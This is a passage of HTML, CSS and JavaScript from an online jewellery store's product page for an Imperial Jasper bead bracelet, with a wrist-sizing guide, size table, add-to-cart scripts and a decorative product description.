          data-block-type="title"
          

        ><h2 class="product-title h4">
                <a href="/products/imperial-jasper-bracelet-vi-4mm">Imperial Jasper Bracelet VI (4mm)</a>
              </h2></div><div
          class="product-info__block-item "
          data-block-type="price"
          

        ><div class="v-stack"><price-list role="region" aria-live="polite" class="price-list price-list--product"><sale-price form="product-form-6922051715126-template--25818180354431__main" class="h4 text-subdued">
      <span class="sr-only">Sale price</span>314 USD</sale-price>

    <compare-at-price form="product-form-6922051715126-template--25818180354431__main" hidden class="h5 text-subdued line-through">
      <span class="sr-only">Regular price</span></compare-at-price><unit-price form="product-form-6922051715126-template--25818180354431__main" hidden class="h6 text-subdued">(/)
      </unit-price></price-list><div class="klaviyo-star-rating-widget"
       data-id="6922051715126"
       data-product-title="Imperial Jasper Bracelet VI (4mm)"
       data-product-type="Bracelet">
  </div></div></div><div
          class="product-info__block-item "
          data-block-type="payment-terms"
          

        ><payment-terms class="payment-terms" form="product-form-6922051715126-template--25818180354431__main"><form method="post" action="/cart/add" id="product-installment-form-template--25818180354431__main-6922051715126" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40672072269878"><input type="hidden" name="product-id" value="6922051715126" /><input type="hidden" name="section-id" value="template--25818180354431__main" /></form></payment-terms></div><div
          class="product-info__block-item "
          data-block-type="line-item-property"
          

        ><div class="line-item-property line-item-property-responsive">
  <div class="input-container">
    <label for="wrist-size">Enter wrist size (cm/in)</label>
    <a href="#" class="size-guide" onclick="event.preventDefault(); openModal()">Measure & Sizing</a>
  </div>
  <input 
    type="text" 
    id="wrist-size"
    name="properties[Wrist Size]" 
    placeholder="For example: 7.5 inches, loose fit"
    form="product-form-6922051715126-template--25818180354431__main"
  >
</div>

<!-- Modal -->
<div id="sizeGuideModal" class="modal">
  <div class="modal-content">
    <span class="close" onclick="closeModal()">&times;</span>
    <div class="tabs">
      <button class="tab-button active" onclick="switchTab('guide')">Measurement</button>
      <button class="tab-button" onclick="switchTab('table')">Gifting Size</button>
    </div>

    <!-- Tab 1: Measurement Guide -->
    <div id="tab-guide" class="tab-content active">
      

      <h3 style="color: #c4a484; text-align: center; width: 100%;">Step 1: Measure Your Wrist</h3>

      <p>Wrap a measuring tape snugly around your wrist, right against the bone. Do not add any extra length.</p>
      <img src="https://cdn.shopify.com/s/files/1/0758/2647/files/ab-wrist3-Optimized_480x480_be79745f-e720-43b1-8e6c-520f25ff1544_1.webp?v=1752150703" alt="Wrist measurement example" width="500">

      <h4 style="color: #c4a484; text-align: center; width: 100%; margin-top: 24px;">No Measurement Tape?</h4>
      <p>Use a piece of string: wrap it around your wrist, mark where it overlaps, then measure it flat with a ruler.</p>
      
      <div style="height: 15px;"></div>
      <h3 style="color: #c4a484; text-align: center; width: 100%;">Step 2: Choose Your Fit</h3>

      <p>Once you have your wrist measurement, let us know your fit preference: <strong>Tight</strong>, <strong>Standard</strong>, or <strong>Loose</strong>.</p>
      <span style="opacity: 0.8; font-size: 0.95em;"><p><strong>Example:</strong><em>“7.25 inches, Loose”</em></p></span>
      <div style="margin-top: 12px; padding-left: 12px; border-left: 2px solid #c4a484;line-height: 1.7;text-align: left;">
      <strong>Tight Fit:</strong> Snug on the wrist (little to no movement).<br>
      <strong>Standard Fit:</strong> Comfortable everyday fit (slight movement).<br>
      <strong>Loose Fit:</strong> Relaxed fit with extra room (noticeable movement).
      </div>


    </div>
<div id="tab-table" class="tab-content">
  <!-- Toggle -->
    <p style="margin: 16px 0; color: #f0f0f0;">
    When surprising someone with a gift, we completely understand that measuring their wrist isn't an option. So perhaps the following general overview of sizes could be of assistance:
  </p>
  <div style="margin-bottom: 16px;">
    <label><input type="radio" name="unit-toggle" value="cm" checked onchange="toggleUnitDisplay()"> cm</label>
    <label style="margin-left: 16px;"><input type="radio" name="unit-toggle" value="inches" onchange="toggleUnitDisplay()"> inches</label>
  </div>

  <!-- Table -->
  <table style="width: 100%; border-collapse: collapse;">
    <thead>
      <tr>
        <th style="text-align: center; padding: 8px; border-bottom: 1px solid #cbb68c;">Size</th>
        <th style="text-align: center; padding: 8px; border-bottom: 1px solid #cbb68c;">Wrist Circ.</th>
      </tr>
    </thead>
    <tbody>
  <tr><td>XXS</td><td><span class="cm">14 cm</span><span class="inches" style="display:none;">5.5"</span></td></tr>
  <tr><td>XS</td><td><span class="cm">15.2 cm</span><span class="inches" style="display:none;">6"</span></td></tr>
  <tr><td>S</td><td><span class="cm">16.5 cm</span><span class="inches" style="display:none;">6.5"</span></td></tr>
  <tr><td>M</td><td><span class="cm">17.8 cm</span><span class="inches" style="display:none;">7"</span></td></tr>
  <tr><td>L</td><td><span class="cm">19 cm</span><span class="inches" style="display:none;">7.5"</span></td></tr>
  <tr><td>XL</td><td><span class="cm">20.3 cm</span><span class="inches" style="display:none;">8"</span></td></tr>
  <tr><td>XXL</td><td><span class="cm">21.5 cm</span><span class="inches" style="display:none;">8.5"</span></td></tr>
  <tr><td>XXXL</td><td><span class="cm">22.9 cm</span><span class="inches" style="display:none;">9"</span></td></tr>
</tbody>

  </table>
  <!-- Fit preference -->
  <div style="margin-top: 20px; padding-top: 16px; border-top: 1px solid rgba(255,255,255,0.1); color: #f0f0f0;">

   <p style="margin-bottom: 8px;">
    Once you’ve selected a size, please also let us know your preferred fit:
    <strong>Tight</strong>, <strong>Standard</strong>, or <strong>Loose</strong>.
   </p>

   <p style="margin-bottom: 12px; opacity: 0.85;">
    <strong>Example:</strong> <em>“Size M, Loose”</em>
   </p>

   <div style="line-height: 1.7; padding-left: 12px; border-left: 2px solid #cbb68c;text-align: left;">
    <strong>Tight fit:</strong> Snug on the wrist (little to no movement).<br>
    <strong>Standard fit:</strong> Comfortable everyday fit (slight movement).<br>
    <strong>Loose fit:</strong> Relaxed fit with extra room (noticeable movement).
   </div>

  </div>
</div>

<script>
  function toggleUnitDisplay() {
    const unit = document.querySelector('input[name="unit-toggle"]:checked').value;
    document.querySelectorAll('.cm').forEach(el => el.style.display = unit === 'cm' ? 'inline' : 'none');
    document.querySelectorAll('.inches').forEach(el => el.style.display = unit === 'inches' ? 'inline' : 'none');
  }
</script>
</div>
</div>
<style>
/* Container de input */
.input-container {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}

@media (min-width: 1024px) {
  .input-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 8px;
  }
}

/* Estilo geral do input */
.line-item-property-responsive {
  margin-bottom: 1.5rem;
}

.line-item-property-responsive label {
  font-size: 13px;
  color: #ffffff;
}

.line-item-property-responsive .size-guide {
  font-size: 13px;
  color: #cbb68c;
  text-decoration: underline;
  cursor: pointer;
}

.line-item-property-responsive .size-guide:hover {
  text-decoration: none;
}

.line-item-property-responsive input[type="text"] {
  width: 100%;
  padding: 10px;
  font-size: 12px;
  color: #ffffff;
  background-color: transparent;
  border: 1px solid #666666;
  outline: none;
  margin-top: 8px;
  border-radius: 0px;
}

@media (min-width: 1024px) {
  .line-item-property-responsive label {
    font-size: 16px;
  }

  .line-item-property-responsive .size-guide {
    font-size: 16px;
    position: relative;
    left: 0;
  }

  .line-item-property-responsive input[type="text"] {
    padding: 12px 16px;        /* reduzido e alinhado com o botão */
    font-size: 16px;
    line-height: 1.4;
    height: 48px;              /* define altura exata igual ao botão */
  }
}

/* Modal */
.modal {
  display: none;
  position: fixed;
  z-index: 9999;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  justify-content: center;
  align-items: center;
}

/* Conteúdo do modal */
.modal-content {
  background-color: #222;
  color: white;
  padding: 16px;
  border-radius: 10px;
  width: 90%;
  max-height: 80vh;
  overflow-y: auto;
  display: flex;
  flex-direction: column;
  align-items: center;
  font-size: 14px;
  text-align: center;
  position: relative;
}

@media (min-width: 1024px) {
  .modal {
    justify-content: flex-end;
     z-index: 99999 !important;
  }

  .modal-content {
    width: 460px;
    height: 100vh;
    max-height: 100vh;
    border-radius: 0;
    padding: 24px;
    box-sizing: border-box;
    background-color: #222;
    transform: translateX(100%);
    transition: transform 0.3s ease-in-out;
  }

  .modal.open .modal-content {
    transform: translateX(0); /* desliza para dentro */
  }
  #sizeGuideModal .tab-button.active::after {
    background: none !important;
    background-color: transparent !important;
  }
  

}

/* Label styling opcional */
#tab-table label {
  font-size: 14px;
  color: #fff;
  margin-right: 20px;
  cursor: pointer;
}

@media (max-width: 768px) {
  .modal-content {
    width: 100vw;
    height: 100vh;
    max-width: 100%;
    max-height: 100%;
    padding: 24px 16px;
    border-radius: 0; /* tira os cantos arredondados se quiser full tela */
    box-sizing: border-box;
    overflow-y: auto;
  }

  .modal-content h2 {
    font-size: 18px;
  }

  .modal-content h3 {
    font-size: 15px;
  }

  .modal-content p {
    font-size: 13px;
  }

  .modal-content img {
    max-width: 100%;
  }

  #sizeGuideModal .modal-content {
    padding-top: 36px;
    position: relative;
  }

  #sizeGuideModal .tabs {
    display: flex;
    justify-content: center;
    gap: 12px;
    margin-bottom: 12px;
    margin-top: 12px;
  }

  #sizeGuideModal .tab-button {
    flex: 1;
    white-space: nowrap;
    font-size: 14px;
    padding: 8px;
  }

  #sizeGuideModal .tab-button.active::after {
    background: none !important;
    background-color: transparent !important;
  }
}
#tab-guide h3:first-of-type {
  margin-top: 24px;
}

/* Botão de fechar */
.close {
  position: absolute;
  top: 10px;
  right: 14px;
  font-size: 28px;
  font-weight: bold;
  cursor: pointer;
  color: white;
  background: none;
  border: none;
  z-index: 10;
  padding: 6px 12px;
  line-height: 1;
  transition: color 0.2s ease;
}

.close:hover {
  color: white;
}

@media (max-width: 768px) {
  .close {
    font-size: 32px;
    top: 8px;
    right: 10px;
  }

  #sizeGuideModal .close {
    top: 10px;
    right: 12px;
    position: absolute;
    z-index: 999;
  }
}
.modal-content::-webkit-scrollbar {
  width: 6px;
}

.modal-content::-webkit-scrollbar-track {
  background: transparent; 
}

.modal-content::-webkit-scrollbar-thumb {
  background-color: #cbb68c; 
  border-radius: 10px;
}

.modal-content::-webkit-scrollbar-thumb:hover {
  background-color: #e0c98d; 
}
#tab-table table {
  width: 100%;
  border-collapse: collapse;
  margin-top: 1em;
}

#tab-table thead th {
  padding: 8px;
  text-align: center;
  color: #fff;
  background-color: #333;
}

#tab-table tbody td {
  padding: 8px;
  text-align: center;
  color: #fff;
  background-color: #1e1e1e;
  border-bottom: 1px solid #cbb68c; /* Linha entre linhas */
}

#tab-table tbody tr:last-child td {
  border-bottom: none; /* tira a última linha se quiser */
}

/* Remove bordas entre colunas */
#tab-table th, #tab-table td {
  border-left: none;
  border-right: none;
}

#tab-table input[type="radio"] {
  appearance: none;
  width: 20px;
  height: 20px;
  border: 2px solid #cbb68c;
  border-radius: 50%;
  position: relative;
  cursor: pointer;
  background-color: transparent;
}

#tab-table input[type="radio"]::before {
  content: "";
  width: 10px; /* bolinha interna MENOR */
  height: 10px;
  border-radius: 50%;
  background-color: #cbb68c;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scale(0);
  transition: transform 0.2s ease;
}

#tab-table input[type="radio"]:checked::before {
  transform: translate(-50%, -50%) scale(1);
}
#tab-table label {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-size: 14px;
  color: #fff;
  cursor: pointer;
  line-height: 1;
}
</style>

<script>
function openModal() {
  const modal = document.getElementById("sizeGuideModal");
  modal.style.display = "flex";
  modal.classList.add("open");
  document.body.style.overflow = "hidden";

  document.querySelectorAll('#sizeGuideModal .tab-content').forEach(el => el.classList.remove('active'));
  document.querySelectorAll('#sizeGuideModal .tab-button').forEach(el => el.classList.remove('active'));

  document.getElementById("tab-guide").classList.add("active");
  document.querySelector('#sizeGuideModal .tab-button[onclick*="guide"]').classList.add("active");

  let announcementBar = document.querySelector(".js-anmb-section");
  if (announcementBar) announcementBar.style.display = "none";

  let stickyHeader = document.querySelector('header, .header, .site-header, .sticky-header, .shopify-section-header');
  if (stickyHeader) stickyHeader.style.display = "none";

  // Força o radio "inches" a ser marcado
  document.querySelector('input[name="unit-toggle"][value="inches"]').checked = true;
  toggleUnitDisplay();
}

function closeModal() {
  const modal = document.getElementById("sizeGuideModal");
  modal.classList.remove("open");

  // Aguarda a transição para esconder o modal
  setTimeout(() => {
    modal.style.display = "none";
    document.body.style.overflow = "auto";

    let stickyHeader = document.querySelector('header, .header, .site-header, .sticky-header, .shopify-section-header');
if (stickyHeader) stickyHeader.style.display = "block";


  }, 300); // mesmo tempo do transition
}


window.onclick = function(event) {
  let modal = document.getElementById("sizeGuideModal");
  if (event.target === modal) closeModal();
};
              function switchTab(tab) {
  document.querySelectorAll('.tab-content').forEach(el => el.classList.remove('active'));
  document.querySelectorAll('.tab-button').forEach(btn => btn.classList.remove('active'));

  document.getElementById(`tab-${tab}`).classList.add('active');
  document.querySelector(`.tab-button[onclick*="${tab}"]`).classList.add('active');
}

</script></div><div
          class="product-info__block-item "
          data-block-type="buy-buttons"
          

        ><form method="post" action="/cart/add" id="product-form-6922051715126-template--25818180354431__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden"  name="id" value="40672072269878">

    

    <div class="v-stack gap-4"><buy-buttons class="buy-buttons buy-buttons--has-dynamic" template="new-product-page-expanded" form="product-form-6922051715126-template--25818180354431__main">
<button type="submit" class="button w-full"style="--button-text-color: 255 255 255;" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:7582647,&quot;merchantName&quot;:&quot;Aurum Brothers&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="5bf62d5d668148350fc3f3ce82f7ba52" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:40672072269878,&quot;requiresShipping&quot;:true}]" shop-id="7582647" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div><style>
            #shopify-section-template--25818180354431__main .shopify-payment-button {}
          </style></buy-buttons>
    </div><input type="hidden" name="product-id" value="6922051715126" /><input type="hidden" name="section-id" value="template--25818180354431__main" /></form></div><div
          class="product-info__block-item "
          data-block-type="separator"
          

        ><hr></div><div
          class="product-info__block-item "
          data-block-type="separator"
          

        ><hr></div></div><style>
  .info-carousel {
    display: flex;
    overflow-x: auto;
    scroll-snap-type: x mandatory;
    gap: 1rem;
    padding: 1rem 0;
    scrollbar-width: none;
  }
  .info-carousel::-webkit-scrollbar {
    display: none;
  }
  .info-carousel__item {
    flex: 0 0 100%;
    max-width: 100%;
    text-align: center;
    scroll-snap-align: center;
  }
  .info-carousel__item img {
    display: block;
    margin: 0 auto;
    max-width: 60px;
  }
  .info-carousel__text {
    margin-top: 0.5em;
    font-size: 1rem;
    color: var(--color-foreground, #000);
  }
</style><div id="wishlist-toast" style="
  position: fixed;
  bottom: 2rem;
  left: 50%;
  transform: translateX(-50%);
  background: #c4a484;
  color: white;
  padding: 0.75em 1.25em;
  border-radius: 6px;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.4s, transform 0.4s;
  font-weight: bold;
  z-index: 9999;
">
  Added to wishlist
</div>

</safe-sticky><a href="/products/imperial-jasper-bracelet-vi-4mm" class="quick-buy-modal__view-more link sm-max:hidden">View details</a>
    </div>
  </div>
</template><script>
  (function() {
    try {
      var productId = 6922051715126;
      var recentlyViewed = JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]');
      var index = recentlyViewed.indexOf(productId);
      if (index > -1) recentlyViewed.splice(index, 1);
      recentlyViewed.unshift(productId);
      localStorage.setItem('theme:recently-viewed-products', JSON.stringify(recentlyViewed));
    } catch(e) {}
  })();
</script>

<style> #shopify-section-template--25818180354431__main .product-title {margin-bottom: 4px;} @media only screen and (max-width: 768px) {#shopify-section-template--25818180354431__main .product-title {display: block; }} @media only screen and (max-width: 768px) {#shopify-section-template--25818180354431__main .text-subdued {display: block; }} @media only screen and (max-width: 767px) {#shopify-section-template--25818180354431__main .product-info {margin-top: -45px; }} #shopify-section-template--25818180354431__main .klaviyo-star-rating-widget {display: flex; justify-content: flex-start;} @media (max-width: 768px) {#shopify-section-template--25818180354431__main .product-info .price-list {margin-top: 0 !important; }} @media (max-width: 768px) {#shopify-section-template--25818180354431__main .h4 {text-align: left !important; font-size: 1.2rem; margin-top: -10px; }} </style></section><section id="shopify-section-template--25818180354431__custom_liquid_x97McL" class="shopify-section shopify-section--custom-liquid"><div class="section-spacing color-scheme color-scheme--scheme-1 color-scheme--bg-b6d5715097e140bf9a7a5bae23212bba bordered-section">
    <div class="container">
      <div class="text-center">



<style>
  @import url('https://fonts.googleapis.com/css2?family=Cinzel:wght@400;500;600&family=Crimson+Text:ital,wght@0,400;0,600;1,400&family=Courier+Prime:wght@400;700&display=swap');

  .expedition-journal {
    max-width: 1400px; margin: 80px auto; position: relative;
    background:
      radial-gradient(ellipse at top left, rgba(138,97,39,.08) 0%, transparent 40%),
      radial-gradient(ellipse at bottom right, rgba(212,175,55,.06) 0%, transparent 40%),
      linear-gradient(135deg,#0f0e0d 0%,#141211 25%,#18151f 50%,#141211 75%,#0f0e0d 100%);
    box-shadow: 0 0 150px rgba(212,175,55,.08), 0 40px 120px rgba(0,0,0,.9),
                inset 0 1px 0 rgba(212,175,55,.15), inset 0 -1px 0 rgba(212,175,55,.15);
    border: 1px solid rgba(212,175,55,.2); overflow: hidden;
  }

  .constellation-overlay { position:absolute; inset:0; opacity:.15; pointer-events:none; animation:twinkle 8s ease-in-out infinite; }
  @keyframes twinkle { 0%,100%{opacity:.15} 50%{opacity:.25} }

  .zodiac-border { position:absolute; top:20px; left:20px; right:20px; bottom:20px; border:1px solid rgba(212,175,55,.1); }
  .zodiac-corner { position:absolute; width:40px; height:40px; border:1px solid rgba(212,175,55,.3); }
  .zodiac-corner::after { content:'✦'; position:absolute; color:#d4af37; font-size:12px; opacity:.6; }
  .zodiac-corner.top-left { top:-1px; left:-1px; border-right:none; border-bottom:none; }
  .zodiac-corner.top-right { top:-1px; right:-1px; border-left:none; border-bottom:none; }
  .zodiac-corner.bottom-left { bottom:-1px; left:-1px; border-right:none; border-top:none; }
  .zodiac-corner.bottom-right { bottom:-1px; right:-1px; border-left:none; border-top:none; }

  .journal-pages { padding:80px 60px; position:relative; z-index:1; box-sizing:border-box; }

  .journal-header { text-align:center; margin-bottom:60px; }
  .journal-title {
    font-family:'Cinzel',serif; font-size:clamp(3rem,7vw,6rem); font-weight:400; line-height:.9;
    background:linear-gradient(135deg,#f9f1d6 0%,#d4af37 20%,#f4e4a1 40%,#d4af37 60%,#f9f1d6 80%,#d4af37 100%);
    -webkit-background-clip:text; -webkit-text-fill-color:transparent; background-clip:text;
    filter:drop-shadow(0 2px 30px rgba(212,175,55,.4)); animation:shimmer 8s ease-in-out infinite;
    margin-bottom:20px;
  }
  @keyframes shimmer { 0%,100%{filter:drop-shadow(0 2px 30px rgba(212,175,55,.4))} 50%{filter:drop-shadow(0 2px 40px rgba(212,175,55,.6))} }
  .astro-symbols { margin-top:20px; font-size:20px; color:#d4af37; opacity:.3; letter-spacing:15px; }

  .journal-spread { display:grid; grid-template-columns:1fr; gap:40px; margin-bottom:60px; }

  .chapter { position:relative; padding-left:30px; border-left:1px solid rgba(212,175,55,.1); }
  .chapter::before {
    content:''; position:absolute; left:-8px; top:8px; width:15px; height:15px;
    background:radial-gradient(circle,#d4af37 0%,#8b6914 100%); border-radius:50%;
    box-shadow:0 0 20px rgba(212,175,55,.5),0 0 40px rgba(212,175,55,.2);
  }
  .chapter-planet { position:absolute; left:-5px; top:8px; font-size:12px; color:#0a0908; font-weight:700; z-index:1; }
  .chapter:nth-of-type(1) .chapter-planet::after{content:'♂'} .chapter:nth-of-type(2) .chapter-planet::after{content:'♄'}
  .chapter:nth-of-type(3) .chapter-planet::after{content:'☿'} .chapter:nth-of-type(4) .chapter-planet::after{content:'♃'}
  .chapter-title { font-family:'Cinzel',serif; font-size:1.3rem; font-weight:500; color:#e8d4a0; margin-bottom:12px; }
  .chapter-text { font-family:'Crimson Text',serif; font-size:1.05rem; line-height:1.6; color:#b8b0a0; hyphens:auto; -webkit-hyphens:auto; }

  .primary-artifact,.secondary-artifact {
    border:1px solid rgba(212,175,55,.25); background:#0a0908; padding:2px;
    box-shadow:0 20px 60px rgba(0,0,0,.6),0 0 60px rgba(212,175,55,.08);
  }
  .primary-artifact img,.secondary-artifact img { width:100%; height:auto; display:block; }
  .artifact-label { position:absolute; bottom:15px; left:15px; background:rgba(10,9,8,.9); padding:6px 12px; font-family:'Courier Prime',monospace; font-size:9px; letter-spacing:2px; color:#d4af37; border:1px solid rgba(212,175,55,.2); }

  .journal-divider { text-align:center; margin:60px 0; position:relative; }
  .journal-divider::before { content:''; position:absolute; left:0; right:0; top:50%; height:1px;
    background:linear-gradient(90deg,transparent 0%,rgba(212,175,55,.2) 30%,rgba(212,175,55,.2) 70%,transparent 100%); }
  .journal-divider-symbol { position:relative; background:linear-gradient(135deg,#0f0e0d,#141211); padding:0 20px; color:#d4af37; font-size:16px; opacity:.5; }

  .journal-footer { background:radial-gradient(ellipse at center,rgba(212,175,55,.03) 0%,transparent 50%),linear-gradient(180deg,rgba(0,0,0,.3) 0%,rgba(0,0,0,.6) 100%); margin:0 -60px -80px; padding:40px 60px; text-align:center; border-top:1px solid rgba(212,175,55,.15); }
  .acquisition-details { display:flex; justify-content:center; gap:60px; margin-bottom:30px; }
  .detail-label { font-family:'Courier Prime',monospace; font-size:12px; letter-spacing:2px; text-transform:uppercase; color:#8b7a5c; margin-bottom:8px; font-weight:700; }
  .detail-value { font-family:'Cinzel',serif; font-size:2.2rem; background:linear-gradient(135deg,#f4e4a1,#d4af37); -webkit-background-clip:text; -webkit-text-fill-color:transparent; }
  .expedition-cta { display:inline-block; font-family:'Cinzel',serif; font-weight:500; font-size:13px; letter-spacing:2px; text-transform:uppercase; color:#0a0908; background:linear-gradient(135deg,#f9f1d6 0%,#d4af37 50%,#f9f1d6 100%); padding:16px 50px; border:1px solid #d4af37; cursor:pointer; transition:opacity .2s; }
  .expedition-cta:hover { opacity:.9; }
  .expedition-cta[disabled] { opacity:.6; cursor:not-allowed; }

  .archive-stamp { margin-top:20px; font-family:'Courier Prime',monospace; font-size:9px; letter-spacing:2px; color:#6b5d48; }

  @media (min-width:1025px){
    .journal-spread { grid-template-columns:1fr 1fr; align-items:start; gap:60px; }
    .journal-spread .chapter { grid-column:2; }
    .journal-spread .primary-artifact { grid-row:1 / span 2; grid-column:1; }
    .journal-spread .secondary-artifact { grid-row:3 / span 2; grid-column:1; }
  }

  @media (max-width:768px){
    .journal-pages { padding:24px 22px 26px; }
    .zodiac-border { top:12px; left:12px; right:12px; bottom:12px; }

    .journal-header { margin-bottom:22px; }
    .journal-title {
      font-size:clamp(2.2rem, 9vw, 3.2rem);
      line-height:.95;
      margin-bottom:10px;
      word-break:break-word;
    }
    .astro-symbols { margin-top:8px; font-size:16px; letter-spacing:8px; }

    .journal-spread { gap:20px; }
    .chapter { padding-left:22px; border-left:1px solid rgba(212,175,55,.12); }
    .chapter::before { left:-6px; top:6px; width:12px; height:12px; }
    .chapter-title { font-size:1.1rem; margin-bottom:8px; }
    .chapter-text { font-size:1rem; line-height:1.55; }

    .primary-artifact,.secondary-artifact { margin:4px 0; }
    .journal-divider { margin:36px 0; }

    .acquisition-details { flex-direction:column; gap:16px; }
    .detail-value { font-size:1.6rem; }
    .expedition-cta { width:100%; text-align:center; }
  }

  @media (max-width:380px){
    .journal-title{ font-size:clamp(2rem, 9.5vw, 2.8rem); }
    .journal-pages{ padding-right:26px; }
  }

  @media (max-width:768px){
    .expedition-journal{ padding-left:4px; }
  }
</style>

<div class="expedition-journal">
  <div class="constellation-overlay"></div>
  <div class="zodiac-border">
    <div class="zodiac-corner top-left"></div>
    <div class="zodiac-corner top-right"></div>
    <div class="zodiac-corner bottom-left"></div>
    <div class="zodiac-corner bottom-right"></div>
  </div>

  <div class="journal-pages">
    <div class="journal-header">
      <h1 class="journal-title">
        
          Imperial Jasper
        
      </h1>
      <div class="astro-symbols">☉ ♂ ♄ ☿</div>
    </div>

    <div class="journal-spread">
      <div class="chapter">
        <span class="chapter-planet"></span>
        <h3 class="chapter-title">
          
            Mexican stone. Earth's palette.
          
        </h3>
        <div class="chapter-text">
          
            From Guadalajara's canyon slopes. Warm corals blend with sage greens, cream, and burgundy. Nature's own watercolor.
          
        </div>
      </div>
      
      <div class="chapter">
        <span class="chapter-planet"></span>
        <h3 class="chapter-title">
          
            A painter's stone. Wearable art.
          
        </h3>
        <div class="chapter-text">
          
            Polished smooth to reveal the colors. Some beads swirl like mixed paint. Others show clean bands of color. Turn your wrist and watch the hues shift in the light.
          
        </div>
      </div>
      
      
        <div class="primary-artifact">
          <img src="//aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe_800x.webp?v=1746154193" alt="Imperial Jasper Bracelet VI (4mm) - Primary Specimen" loading="lazy" />
        </div>
      
      
      <div class="chapter">
        <span class="chapter-planet"></span>
        <h3 class="chapter-title">
          
            Canyon mined. Hand-sorted.
          
        </h3>
        <div class="chapter-text">
          
            We select pieces where colors clash beautifully. Where coral meets green. Where cream touches burgundy. Cut to showcase each stone's unique palette.
          
        </div>
      </div>
      
      <div class="chapter">
        <span class="chapter-planet"></span>
        <h3 class="chapter-title">
          
            The maker's stone. Enduring.
          
        </h3>
        <div class="chapter-text">
          
            Believed to hold the earth's own palette. Said to awaken the creative force that sleeps in the hands. For men who build and create.
          
        </div>
      </div>
      
      
        <div class="secondary-artifact">
          <img src="//aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1_700x.webp?v=1746154193" alt="Imperial Jasper Bracelet VI (4mm) - Secondary Specimen" loading="lazy" />
        </div>
      
    </div>

    <div class="journal-divider"><span class="journal-divider-symbol">☽ ✦ ☉ ✦ ☾</span></div>

    <div class="journal-footer">
      <div class="acquisition-details">
        <div class="detail-item">
          <div class="detail-label">Hardness</div>
          <div class="detail-value">
            
              6.5 Mohs
            
          </div>
        </div>
        <div class="detail-item">
          <div class="detail-label">Composition</div>
          <div class="detail-value">
            
              SiO₂
            
          </div>
        </div>
        <div class="detail-item">
          <div class="detail-label">Formation</div>
          <div class="detail-value">
            
              Compressed volcanic ash 
            
          </div>
        </div>
      </div>

      <button type="button" id="expedition-cart-toggle" class="expedition-cta" aria-label="Add to cart">Add to cart</button>

      <div class="archive-stamp">CELESTIAL ARCHIVE · FEBRUARY 2026 · EARTH ELEMENT</div>
    </div>
  </div>
</div>

<script>
  (function () {
    var btn = document.getElementById('expedition-cart-toggle');
    if (!btn) return;

    var variantId = '40672072269878';

    function openCartDrawer() {
      var drawer = document.querySelector('cart-drawer');
      
      if (drawer && typeof drawer.show === 'function') {
        drawer.show();
        return;
      }
      
      var cartIcon = document.querySelector('[aria-controls*="cart"]');
      if (cartIcon) {
        cartIcon.click();
      }
    }

    btn.addEventListener('click', function () {
      btn.disabled = true;
      btn.textContent = 'Adding…';

      fetch('/cart/add.js', {
        method: 'POST',
        headers: { 
          'Content-Type': 'application/json',
          'Accept': 'application/json' 
        },
        body: JSON.stringify({ id: variantId, quantity: 1 })
      })
      .then(function (r) { 
        if (!r.ok) throw new Error('Failed to add to cart');
        return r.json(); 
      })
      .then(function () {
        document.dispatchEvent(new CustomEvent('cart:refresh'));
        openCartDrawer();
        
        btn.disabled = false;
        btn.textContent = 'Add to cart';
      })
      .catch(function (err) {
        console.error(err);
        btn.disabled = false;
        btn.textContent = 'Add to cart';
        alert('Could not add to cart. Please try again.');
      });
    });
  })();
</script></div>
    </div>
  </div>
</section><section id="shopify-section-template--25818180354431__custom_liquid_YzMpBb" class="shopify-section shopify-section--custom-liquid"><div class="section-spacing color-scheme color-scheme--scheme-1 color-scheme--bg-b6d5715097e140bf9a7a5bae23212bba ">
    <div class="container">
      <div class="text-center"><div id='Limespot-box1' class='limespot-box1'></div></div>
    </div>
  </div>
<style> #shopify-section-template--25818180354431__custom_liquid_YzMpBb .limespot-box1 {height: 0px; overflow: hidden;} </style></section><section id="shopify-section-template--25818180354431__custom_liquid_YTxGQc" class="shopify-section shopify-section--custom-liquid"><div class="section-spacing color-scheme color-scheme--scheme-1 color-scheme--bg-b6d5715097e140bf9a7a5bae23212bba ">
    <div class="container">
      <div class="text-center"><div id='Limespot-box2' class='limespot-box2'></div></div>
    </div>
  </div>
<style> #shopify-section-template--25818180354431__custom_liquid_YTxGQc .limespot-box2 {height: 0px; overflow: hidden;} </style></section><section id="shopify-section-template--25818180354431__rich_text_7VDYRN" class="shopify-section shopify-section--rich-text">
